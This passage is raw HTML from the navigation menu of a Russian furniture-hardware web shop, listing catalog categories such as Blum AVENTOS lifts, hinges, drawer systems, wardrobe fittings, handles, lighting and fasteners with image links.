															<img class="lazy" src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/375/27bogrl61egkk1eikeh710vqmmbj4tue/60_60_0/92166856.webp" data-src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/375/27bogrl61egkk1eikeh710vqmmbj4tue/60_60_0/92166856.webp" alt="Вертикальные подъемники AVENTOS HL top" title="Вертикальные подъемники AVENTOS HL top" />
													</a>
					</div>
														<a href="/catalog/podemnye_mekhanizmy_dlya_fasadov/vertikalnye_podemniki_aventos_hl_top/" title="Вертикальные подъемники AVENTOS HL top">
						<span class="name option-font-bold">Вертикальные подъемники AVENTOS HL top</span>							</a>
																											</li>
																																																								<li class="   has_img">
																												<div class="menu_img ">
						<a href="/catalog/podemnye_mekhanizmy_dlya_fasadov/otkidnye_podemniki_aventos_hs_top/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/5e7/9imngokpszutnyl9e9jj77yydkbq6jhc/60_60_0/79939070.webp" data-src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/5e7/9imngokpszutnyl9e9jj77yydkbq6jhc/60_60_0/79939070.webp" alt="Откидные подъемники AVENTOS HS top" title="Откидные подъемники AVENTOS HS top" />
													</a>
					</div>
														<a href="/catalog/podemnye_mekhanizmy_dlya_fasadov/otkidnye_podemniki_aventos_hs_top/" title="Откидные подъемники AVENTOS HS top">
						<span class="name option-font-bold">Откидные подъемники AVENTOS HS top</span>							</a>
																											</li>
																																																								<li class="   has_img">
																												<div class="menu_img ">
						<a href="/catalog/podemnye_mekhanizmy_dlya_fasadov/kompaktnye_podemnye_mekhanizmy_aventos_hk_top/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/3a2/n8g9vxo84p0vpcvzjo9li8my76am2uz2/60_60_0/89068761.webp" data-src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/3a2/n8g9vxo84p0vpcvzjo9li8my76am2uz2/60_60_0/89068761.webp" alt="Поворотные подъемники AVENTOS HK top" title="Поворотные подъемники AVENTOS HK top" />
													</a>
					</div>
														<a href="/catalog/podemnye_mekhanizmy_dlya_fasadov/kompaktnye_podemnye_mekhanizmy_aventos_hk_top/" title="Поворотные подъемники AVENTOS HK top">
						<span class="name option-font-bold">Поворотные подъемники AVENTOS HK top</span>							</a>
																											</li>
																																																								<li class="   has_img">
																												<div class="menu_img ">
						<a href="/catalog/podemnye_mekhanizmy_dlya_fasadov/malye_povorotnye_podemnye_mekhanizmy_aventos_hk_s/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/349/3fbadv9ckp3hy6qy2f7ic5c6me31f7jq/60_60_0/89068761.webp" data-src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/349/3fbadv9ckp3hy6qy2f7ic5c6me31f7jq/60_60_0/89068761.webp" alt="Поворотные подъемники AVENTOS HK-S" title="Поворотные подъемники AVENTOS HK-S" />
													</a>
					</div>
														<a href="/catalog/podemnye_mekhanizmy_dlya_fasadov/malye_povorotnye_podemnye_mekhanizmy_aventos_hk_s/" title="Поворотные подъемники AVENTOS HK-S">
						<span class="name option-font-bold">Поворотные подъемники AVENTOS HK-S</span>							</a>
																											</li>
																																																								<li class="   has_img">
																												<div class="menu_img ">
						<a href="/catalog/podemnye_mekhanizmy_dlya_fasadov/kompaktnye_aventos_hk_xs/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/263/q8ryrjshw862x86zjkkum5nadzkohh28/60_60_0/89068761.webp" data-src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/263/q8ryrjshw862x86zjkkum5nadzkohh28/60_60_0/89068761.webp" alt="Поворотные подъемники AVENTOS HK-XS" title="Поворотные подъемники AVENTOS HK-XS" />
													</a>
					</div>
														<a href="/catalog/podemnye_mekhanizmy_dlya_fasadov/kompaktnye_aventos_hk_xs/" title="Поворотные подъемники AVENTOS HK-XS">
						<span class="name option-font-bold">Поворотные подъемники AVENTOS HK-XS</span>							</a>
																											</li>
																																			</ul>
																</div>
															</div>
																											</li>
																																																																																						<li class="dropdown-submenu   has_img parent-items">
																													<div class="flexbox flex-reverse">
																																																																																<div class="subitems-wrapper">
																	<ul class="menu-wrapper" >
																																																								<li class="   has_img">
																												<div class="menu_img ">
						<a href="/catalog/mebelnye_petli/bystrogo_montazha_s_dovodchikom/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/115/60_60_0/115820c45b5da68e1fec9b5c02b578aa.webp" data-src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/115/60_60_0/115820c45b5da68e1fec9b5c02b578aa.webp" alt="Петли CLIP top BLUMOTION" title="Петли CLIP top BLUMOTION" />
													</a>
					</div>
														<a href="/catalog/mebelnye_petli/bystrogo_montazha_s_dovodchikom/" title="Петли CLIP top BLUMOTION">
						<span class="name option-font-bold">Петли CLIP top BLUMOTION</span>							</a>
																											</li>
																																																								<li class="   has_img">
																												<div class="menu_img ">
						<a href="/catalog/mebelnye_petli/bystrogo_montazha/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/3e9/60_60_0/3e98d1b1f2ccc9a15803bc4627f5a338.webp" data-src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/3e9/60_60_0/3e98d1b1f2ccc9a15803bc4627f5a338.webp" alt="Петли CLIP top и CLIP" title="Петли CLIP top и CLIP" />
													</a>
					</div>
														<a href="/catalog/mebelnye_petli/bystrogo_montazha/" title="Петли CLIP top и CLIP">
						<span class="name option-font-bold">Петли CLIP top и CLIP</span>							</a>
																											</li>
																																																								<li class="   has_img">
																												<div class="menu_img ">
						<a href="/catalog/mebelnye_petli/standartnye_petli_modul/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/b29/60_60_0/b29a55c06ea63484dc878a1718c0a269.webp" data-src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/b29/60_60_0/b29a55c06ea63484dc878a1718c0a269.webp" alt="Петли MODUL" title="Петли MODUL" />
													</a>
					</div>
														<a href="/catalog/mebelnye_petli/standartnye_petli_modul/" title="Петли MODUL">
						<span class="name option-font-bold">Петли MODUL</span>							</a>
																											</li>
																																																								<li class="   has_img">
																												<div class="menu_img ">
						<a href="/catalog/mebelnye_petli/petli_uglovye_ot_50gr_do_50gr_komplekty/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/d8e/60_60_0/ugl.r.webp" data-src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/d8e/60_60_0/ugl.r.webp" alt="Петли угловые от -50гр. до +50гр. Комплекты" title="Петли угловые от -50гр. до +50гр. Комплекты" />
													</a>
					</div>
														<a href="/catalog/mebelnye_petli/petli_uglovye_ot_50gr_do_50gr_komplekty/" title="Петли угловые от -50гр. до +50гр. Комплекты">
						<span class="name option-font-bold">Петли угловые от -50гр. до +50гр. Комплекты</span>							</a>
																											</li>
																																																								<li class="   has_img">
																												<div class="menu_img ">
						<a href="/catalog/mebelnye_petli/aksessuary_dlya_petel_blum/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/448/60_60_0/448112ddc9f58a52dc6e9802e070f0e5.webp" data-src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/448/60_60_0/448112ddc9f58a52dc6e9802e070f0e5.webp" alt="Аксессуары для петель" title="Аксессуары для петель" />
													</a>
					</div>
														<a href="/catalog/mebelnye_petli/aksessuary_dlya_petel_blum/" title="Аксессуары для петель">
						<span class="name option-font-bold">Аксессуары для петель</span>							</a>
																											</li>
																																			</ul>
																</div>
															</div>
																											</li>
																																																																																						<li class="dropdown-submenu   has_img parent-items">
																													<div class="flexbox flex-reverse">
																																																																																<div class="subitems-wrapper">
																	<ul class="menu-wrapper" >
																																																								<li class="   has_img">
																												<div class="menu_img ">
						<a href="/catalog/napravlyayushchie_dlya_vydvizhnykh_yashchikov/yashchiki_merivobox/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/d3f/5vx9r9rifu8dshibrljzjlxao6q3ibc2/60_60_0/Merivobox_0.webp" data-src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/d3f/5vx9r9rifu8dshibrljzjlxao6q3ibc2/60_60_0/Merivobox_0.webp" alt="Ящики MERIVOBOX" title="Ящики MERIVOBOX" />
													</a>
					</div>
														<a href="/catalog/napravlyayushchie_dlya_vydvizhnykh_yashchikov/yashchiki_merivobox/" title="Ящики MERIVOBOX">
						<span class="name option-font-bold">Ящики MERIVOBOX</span>							</a>
																											</li>
																																																								<li class="   has_img">
																												<div class="menu_img ">
						<a href="/catalog/napravlyayushchie_dlya_vydvizhnykh_yashchikov/yashchiki_legrabox/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/71e/60_60_0/71e6983e2e2194bc11b13f41d5f36837.webp" data-src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/71e/60_60_0/71e6983e2e2194bc11b13f41d5f36837.webp" alt="Ящики LEGRABOX" title="Ящики LEGRABOX" />
													</a>
					</div>
														<a href="/catalog/napravlyayushchie_dlya_vydvizhnykh_yashchikov/yashchiki_legrabox/" title="Ящики LEGRABOX">
						<span class="name option-font-bold">Ящики LEGRABOX</span>							</a>
																											</li>
																																																								<li class="   has_img">
																												<div class="menu_img ">
						<a href="/catalog/napravlyayushchie_dlya_vydvizhnykh_yashchikov/yashchiki_tandembox_antaro_intivo/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/a8c/60_60_0/a8c421e2c93b159e74fad32b508945f4.webp" data-src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/a8c/60_60_0/a8c421e2c93b159e74fad32b508945f4.webp" alt="Ящики TANDEMBOX antaro" title="Ящики TANDEMBOX antaro" />
													</a>
					</div>
														<a href="/catalog/napravlyayushchie_dlya_vydvizhnykh_yashchikov/yashchiki_tandembox_antaro_intivo/" title="Ящики TANDEMBOX antaro">
						<span class="name option-font-bold">Ящики TANDEMBOX antaro</span>							</a>
																											</li>
																																			</ul>
																</div>
															</div>
																											</li>
																																																																																						<li class="dropdown-submenu   has_img parent-items">
																													<div class="flexbox flex-reverse">
																																																																																<div class="subitems-wrapper">
																	<ul class="menu-wrapper" >
																																																								<li class="   has_img">
																												<div class="menu_img ">
						<a href="/catalog/sistemy_napravlyayushchikh_blum/napravlyayushchie_tandem_movento/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/972/60_60_0/972b073b586c75158abd9d98214f193e.webp" data-src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/972/60_60_0/972b073b586c75158abd9d98214f193e.webp" alt="Направляющие для ящиков TANDEM \ MOVENTO" title="Направляющие для ящиков TANDEM \ MOVENTO" />
													</a>
					</div>
														<a href="/catalog/sistemy_napravlyayushchikh_blum/napravlyayushchie_tandem_movento/" title="Направляющие для ящиков TANDEM \ MOVENTO">
						<span class="name option-font-bold">Направляющие для ящиков TANDEM \ MOVENTO</span>							</a>
																											</li>
																																			</ul>
																</div>
															</div>
																											</li>
																																																																																						<li class="dropdown-submenu   has_img parent-items">
																													<div class="flexbox flex-reverse">
																																																																																<div class="subitems-wrapper">
																	<ul class="menu-wrapper" >
																																																								<li class="   has_img">
																												<div class="menu_img ">
						<a href="/catalog/lotki_dlya_yashchikov/lotki_i_razdeliteli_dlya_tandembox/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/c61/60_60_0/c6135151d8859fb5d73a8fed04569bb2.webp" data-src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/c61/60_60_0/c6135151d8859fb5d73a8fed04569bb2.webp" alt="Лотки и разделители ORGA-LINE для TANDEMBOX" title="Лотки и разделители ORGA-LINE для TANDEMBOX" />
													</a>
					</div>
														<a href="/catalog/lotki_dlya_yashchikov/lotki_i_razdeliteli_dlya_tandembox/" title="Лотки и разделители ORGA-LINE для TANDEMBOX">
						<span class="name option-font-bold">Лотки и разделители ORGA-LINE для TANDEMBOX</span>							</a>
																											</li>
																																																								<li class="   has_img">
																												<div class="menu_img ">
						<a href="/catalog/lotki_dlya_yashchikov/lotki_i_razdeliteli_dlya_legrabox/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/0a0/60_60_0/0a02cf266f7ceae41c528ebf0902cb5f.webp" data-src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/0a0/60_60_0/0a02cf266f7ceae41c528ebf0902cb5f.webp" alt="Лотки и рамки AMBIA-LINE для LEGRABOX" title="Лотки и рамки AMBIA-LINE для LEGRABOX" />
													</a>
					</div>
														<a href="/catalog/lotki_dlya_yashchikov/lotki_i_razdeliteli_dlya_legrabox/" title="Лотки и рамки AMBIA-LINE для LEGRABOX">
						<span class="name option-font-bold">Лотки и рамки AMBIA-LINE для LEGRABOX</span>							</a>
																											</li>
																																			</ul>
																</div>
															</div>
																											</li>
																																																																																						<li class="   has_img parent-items">
																													<div class="flexbox flex-reverse">
																																																																																<div class="subitems-wrapper">
																	<ul class="menu-wrapper" >
																																			</ul>
																</div>
															</div>
																											</li>
																																																																																						<li class="   has_img parent-items">
																													<div class="flexbox flex-reverse">
																																																																																<div class="subitems-wrapper">
																	<ul class="menu-wrapper" >
																																			</ul>
																</div>
															</div>
																											</li>
																																																																																						<li class="   has_img parent-items">
																													<div class="flexbox flex-reverse">
																																																																																<div class="subitems-wrapper">
																	<ul class="menu-wrapper" >
																																			</ul>
																</div>
															</div>
																											</li>
																																																																																						<li class="dropdown-submenu   has_img parent-items">
																													<div class="flexbox flex-reverse">
																																																																																<div class="subitems-wrapper">
																	<ul class="menu-wrapper" >
																																																								<li class="   has_img">
																												<div class="menu_img ">
						<a href="/catalog/garderobnye_sistemy/garderobnaya_sistema_vitra/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/82d/60_60_0/82d0c742a387fb86dbaeade7fddf0475.webp" data-src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/82d/60_60_0/82d0c742a387fb86dbaeade7fddf0475.webp" alt="Гардеробная система VITRA" title="Гардеробная система VITRA" />
													</a>
					</div>
														<a href="/catalog/garderobnye_sistemy/garderobnaya_sistema_vitra/" title="Гардеробная система VITRA">
						<span class="name option-font-bold">Гардеробная система VITRA</span>							</a>
																											</li>
																																																								<li class="   has_img">
																												<div class="menu_img ">
						<a href="/catalog/garderobnye_sistemy/tumby_i_polki_dlya_garderobnykh_sistem/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/8f5/60_60_0/8f5f664b3ba45c5a4fb9384dd9a171fd.webp" data-src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/8f5/60_60_0/8f5f664b3ba45c5a4fb9384dd9a171fd.webp" alt="Тумбы и полки для гардеробных систем" title="Тумбы и полки для гардеробных систем" />
													</a>
					</div>
														<a href="/catalog/garderobnye_sistemy/tumby_i_polki_dlya_garderobnykh_sistem/" title="Тумбы и полки для гардеробных систем">
						<span class="name option-font-bold">Тумбы и полки для гардеробных систем</span>							</a>
																											</li>
																																																								<li class="   has_img">
																												<div class="menu_img ">
						<a href="/catalog/garderobnye_sistemy/gotovye_garderobnye_i_stellazhi/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/318/60_60_0/318debfeb206ee8d76d8249ef4a364e3.webp" data-src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/318/60_60_0/318debfeb206ee8d76d8249ef4a364e3.webp" alt="Готовые гардеробные и стеллажи" title="Готовые гардеробные и стеллажи" />
													</a>
					</div>
														<a href="/catalog/garderobnye_sistemy/gotovye_garderobnye_i_stellazhi/" title="Готовые гардеробные и стеллажи">
						<span class="name option-font-bold">Готовые гардеробные и стеллажи</span>							</a>
																											</li>
																																			</ul>
																</div>
															</div>
																											</li>
																																																																																						<li class="dropdown-submenu  active has_img parent-items">
																													<div class="flexbox flex-reverse">
																																																																																<div class="subitems-wrapper">
																	<ul class="menu-wrapper" >
																																																								<li class="   has_img">
																												<div class="menu_img ">
						<a href="/catalog/komplektuyushchie_dlya_mebeli/musornye_vedra_i_konteynery/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/44c/ftflglekbum487p6enbhkl3l4zizj6t1/60_60_0/musornye_vedra.webp" data-src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/44c/ftflglekbum487p6enbhkl3l4zizj6t1/60_60_0/musornye_vedra.webp" alt="Мусорные ведра и контейнеры" title="Мусорные ведра и контейнеры" />
													</a>
					</div>
														<a href="/catalog/komplektuyushchie_dlya_mebeli/musornye_vedra_i_konteynery/" title="Мусорные ведра и контейнеры">
						<span class="name option-font-bold">Мусорные ведра и контейнеры</span>							</a>
																											</li>
																																																								<li class="dropdown-submenu   has_img">
																												<div class="menu_img ">
						<a href="/catalog/komplektuyushchie_dlya_mebeli/mebelnye_ruchki/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/5f2/60_60_0/5f25f733f81487bc27ec92502ae1de48.webp" data-src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/5f2/60_60_0/5f25f733f81487bc27ec92502ae1de48.webp" alt="Мебельные ручки" title="Мебельные ручки" />
													</a>
					</div>
														<a href="/catalog/komplektuyushchie_dlya_mebeli/mebelnye_ruchki/" title="Мебельные ручки">
						<span class="name option-font-bold">Мебельные ручки</span><i class="svg right svg-inline-right" aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>							</a>
														<ul class="dropdown-menu toggle_menu">
																	<li class="menu-item   ">
							<a href="/catalog/komplektuyushchie_dlya_mebeli/mebelnye_ruchki/vreznye_mebelnye_ruchki/" title="Врезные мебельные ручки"><span class="name">Врезные мебельные ручки</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/komplektuyushchie_dlya_mebeli/mebelnye_ruchki/klassicheskie_mebelnye_ruchki/" title="Классические мебельные ручки"><span class="name">Классические мебельные ручки</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/komplektuyushchie_dlya_mebeli/mebelnye_ruchki/mebelnie_ruchki_modern/" title="Модерн"><span class="name">Модерн</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/komplektuyushchie_dlya_mebeli/mebelnye_ruchki/mebelnie_ruchki_so_vstavkami/" title="Со вставками"><span class="name">Со вставками</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/komplektuyushchie_dlya_mebeli/mebelnye_ruchki/relingovye_ruchki/" title="Релинговые ручки"><span class="name">Релинговые ручки</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/komplektuyushchie_dlya_mebeli/mebelnye_ruchki/mebelnie_ruchki_s_kristalami/" title="Ручки с кристалами"><span class="name">Ручки с кристалами</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/komplektuyushchie_dlya_mebeli/mebelnye_ruchki/kreplenie_v_torets_fasada/" title="Крепление в торец фасада"><span class="name">Крепление в торец фасада</span>
							</a>
													</li>
														</ul>
																								</li>
																																																								<li class="dropdown-submenu   has_img">
																												<div class="menu_img ">
						<a href="/catalog/komplektuyushchie_dlya_mebeli/napolnenie_dlya_shkafov_kupe/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/220/60_60_0/220eb0da7a86f2e14e644f6ec480cf28.webp" data-src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/220/60_60_0/220eb0da7a86f2e14e644f6ec480cf28.webp" alt="Наполнение для шкафов купе" title="Наполнение для шкафов купе" />
													</a>
					</div>
														<a href="/catalog/komplektuyushchie_dlya_mebeli/napolnenie_dlya_shkafov_kupe/" title="Наполнение для шкафов купе">
						<span class="name option-font-bold">Наполнение для шкафов купе</span><i class="svg right svg-inline-right" aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>							</a>
														<ul class="dropdown-menu toggle_menu">
																	<li class="menu-item   ">
							<a href="/catalog/komplektuyushchie_dlya_mebeli/napolnenie_dlya_shkafov_kupe/korziny_dlya_shkafa_kupe/" title="Корзины для шкафа купе"><span class="name">Корзины для шкафа купе</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/komplektuyushchie_dlya_mebeli/napolnenie_dlya_shkafov_kupe/pantografy_mebelnye_lifty/" title="Пантографы (Мебельные лифты)"><span class="name">Пантографы (Мебельные лифты)</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/komplektuyushchie_dlya_mebeli/napolnenie_dlya_shkafov_kupe/veshalki_dlya_shkafa/" title="Вешалки для шкафа"><span class="name">Вешалки для шкафа</span>
							</a>
													</li>
														</ul>
																								</li>
																																																								<li class="dropdown-submenu  active has_img">
																												<div class="menu_img ">
						<a href="/catalog/komplektuyushchie_dlya_mebeli/svet_dlya_mebeli/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/a84/60_60_0/a8494c3a9afeede20d8e948b567c53cf.webp" data-src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/a84/60_60_0/a8494c3a9afeede20d8e948b567c53cf.webp" alt="Свет для мебели" title="Свет для мебели" />
													</a>
					</div>
														<a href="/catalog/komplektuyushchie_dlya_mebeli/svet_dlya_mebeli/" title="Свет для мебели">
						<span class="name option-font-bold">Свет для мебели</span><i class="svg right svg-inline-right" aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>							</a>
														<ul class="dropdown-menu toggle_menu">
																	<li class="menu-item   ">
							<a href="/catalog/komplektuyushchie_dlya_mebeli/svet_dlya_mebeli/lyuministsentnye_svetilniki/" title="Люминисцентные светильники"><span class="name">Люминисцентные светильники</span>
							</a>
													</li>
																	<li class="menu-item   active">
							<a href="/catalog/komplektuyushchie_dlya_mebeli/svet_dlya_mebeli/svetodiodnye_svetilniki/" title="Светодиодные светильники"><span class="name">Светодиодные светильники</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/komplektuyushchie_dlya_mebeli/svet_dlya_mebeli/svetodiodnye_lenty/" title="Светодиодные ленты"><span class="name">Светодиодные ленты</span>
							</a>
													</li>
														</ul>
																								</li>
																																																								<li class="dropdown-submenu   has_img">
																												<div class="menu_img ">
						<a href="/catalog/komplektuyushchie_dlya_mebeli/relingi_dlya_kukhni/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/fb7/60_60_0/rel_sys.webp" data-src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/fb7/60_60_0/rel_sys.webp" alt="Релинговые и барные системы" title="Релинговые и барные системы" />
													</a>
					</div>
														<a href="/catalog/komplektuyushchie_dlya_mebeli/relingi_dlya_kukhni/" title="Релинговые и барные системы">
						<span class="name option-font-bold">Релинговые и барные системы</span><i class="svg right svg-inline-right" aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>							</a>
														<ul class="dropdown-menu toggle_menu">
																	<li class="menu-item   ">
							<a href="/catalog/komplektuyushchie_dlya_mebeli/relingi_dlya_kukhni/sistemy_barnykh_stoek/" title="Системы барных стоек"><span class="name">Системы барных стоек</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/komplektuyushchie_dlya_mebeli/relingi_dlya_kukhni/relingovye_sistemy/" title="Релинговые системы"><span class="name">Релинговые системы</span>
							</a>
													</li>
														</ul>
																								</li>
																																																								<li class="dropdown-submenu   has_img">
																												<div class="menu_img ">
						<a href="/catalog/komplektuyushchie_dlya_mebeli/all_krepezhnaya_i_soedinitelnaya_furnitura/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/41f/60_60_0/41f1723a1c3402f22c689bacc531894c.webp" data-src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/41f/60_60_0/41f1723a1c3402f22c689bacc531894c.webp" alt="Крепежная и соединительная фурнитура" title="Крепежная и соединительная фурнитура" />
													</a>
					</div>
														<a href="/catalog/komplektuyushchie_dlya_mebeli/all_krepezhnaya_i_soedinitelnaya_furnitura/" title="Крепежная и соединительная фурнитура">
						<span class="name option-font-bold">Крепежная и соединительная фурнитура</span><i class="svg right svg-inline-right" aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>							</a>
														<ul class="dropdown-menu toggle_menu">
																	<li class="menu-item   ">
							<a href="/catalog/komplektuyushchie_dlya_mebeli/all_krepezhnaya_i_soedinitelnaya_furnitura/klamet_zaglushki_mebelnye/" title="Мебельные заглушки"><span class="name">Мебельные заглушки</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/komplektuyushchie_dlya_mebeli/all_krepezhnaya_i_soedinitelnaya_furnitura/klamet_opory_mebelnye/" title="Мебельные опоры"><span class="name">Мебельные опоры</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/komplektuyushchie_dlya_mebeli/all_krepezhnaya_i_soedinitelnaya_furnitura/podpyatniki_zerkaloderzhateli_styazhki/" title="Подпятники, зеркалодержатели, стяжки"><span class="name">Подпятники, зеркалодержатели, стяжки</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/komplektuyushchie_dlya_mebeli/all_krepezhnaya_i_soedinitelnaya_furnitura/styazhki_dlya_korpusnoy_mebeli/" title="Стяжки для корпусной мебели"><span class="name">Стяжки для корпусной мебели</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/komplektuyushchie_dlya_mebeli/all_krepezhnaya_i_soedinitelnaya_furnitura/vinty/" title="Винты"><span class="name">Винты</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/komplektuyushchie_dlya_mebeli/all_krepezhnaya_i_soedinitelnaya_furnitura/styazhki_dlya_polok/" title="Стяжки для полок"><span class="name">Стяжки для полок</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/komplektuyushchie_dlya_mebeli/all_krepezhnaya_i_soedinitelnaya_furnitura/krovatnye_styazhki/" title="Кроватные стяжки"><span class="name">Кроватные стяжки</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/komplektuyushchie_dlya_mebeli/all_krepezhnaya_i_soedinitelnaya_furnitura/styazhki_polkoderzhateli/" title="Стяжки полкодержатели"><span class="name">Стяжки полкодержатели</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/komplektuyushchie_dlya_mebeli/all_krepezhnaya_i_soedinitelnaya_furnitura/6574892655/" title="Опоры для корпусной мебели"><span class="name">Опоры для корпусной мебели</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/komplektuyushchie_dlya_mebeli/all_krepezhnaya_i_soedinitelnaya_furnitura/3547288558/" title="Опоры и подстолья для столов"><span class="name">Опоры и подстолья для столов</span>
							</a>
													</li>
																	<li class="menu-item collapsed  ">
							<a href="/catalog/komplektuyushchie_dlya_mebeli/all_krepezhnaya_i_soedinitelnaya_furnitura/4962733449/" title="Скрытые полкодержатели"><span class="name">Скрытые полкодержатели</span>
							</a>
													</li>
																	<li class="menu-item collapsed  ">
							<a href="/catalog/komplektuyushchie_dlya_mebeli/all_krepezhnaya_i_soedinitelnaya_furnitura/9880476305/" title="Держатели для мебельных фасадов"><span class="name">Держатели для мебельных фасадов</span>
							</a>
													</li>
																	<li class="menu-item collapsed  ">
							<a href="/catalog/komplektuyushchie_dlya_mebeli/all_krepezhnaya_i_soedinitelnaya_furnitura/3315737054/" title="Опоры для полок"><span class="name">Опоры для полок</span>
							</a>
													</li>
																	<li class="menu-item collapsed  ">
							<a href="/catalog/komplektuyushchie_dlya_mebeli/all_krepezhnaya_i_soedinitelnaya_furnitura/8567028024/" title="Декоративные полкодержатели"><span class="name">Декоративные полкодержатели</span>
							</a>
													</li>
																	<li class="menu-item collapsed  ">
							<a href="/catalog/komplektuyushchie_dlya_mebeli/all_krepezhnaya_i_soedinitelnaya_furnitura/5026583258/" title="Полкодержатели для деревянных полок"><span class="name">Полкодержатели для деревянных полок</span>
							</a>
													</li>
																	<li class="menu-item collapsed  ">
							<a href="/catalog/komplektuyushchie_dlya_mebeli/all_krepezhnaya_i_soedinitelnaya_furnitura/1301296223/" title="Держатели для стеклянных полок"><span class="name">Держатели для стеклянных полок</span>
							</a>
													</li>
																	<li class="menu-item collapsed  ">
